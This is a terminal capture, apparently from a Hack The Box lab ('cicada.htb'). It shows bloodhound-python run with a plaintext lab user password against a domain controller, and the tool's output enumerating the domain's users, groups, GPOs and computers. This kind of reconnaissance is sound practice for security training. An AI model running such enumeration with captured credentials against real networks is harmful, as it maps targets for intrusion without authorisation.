 ┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ sudo bloodhound-python -c all -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' -d cicada.htb -dc cicada.htb -ns 10.129.150.50
[sudo] password for tsunami:
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: cicada.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: cicada.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: cicada.htb
INFO: Found 9 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: CICADA-DC.cicada.htb
INFO: Done in 00M 05S